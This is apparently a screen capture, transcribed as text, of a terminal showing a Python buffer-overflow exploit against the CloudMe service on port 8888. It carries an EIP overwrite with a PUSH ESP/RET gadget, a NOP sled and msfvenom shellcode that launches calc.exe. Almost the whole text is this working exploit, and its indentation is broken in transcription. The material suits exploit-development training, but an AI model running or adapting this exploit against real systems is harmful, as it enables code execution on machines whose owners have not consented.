 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:51 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
root@nehal: ~/SHARE
root@nehal: ~
root@nehal: ~
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)┌──(root💀nehal)-[~]
└─#
Facilities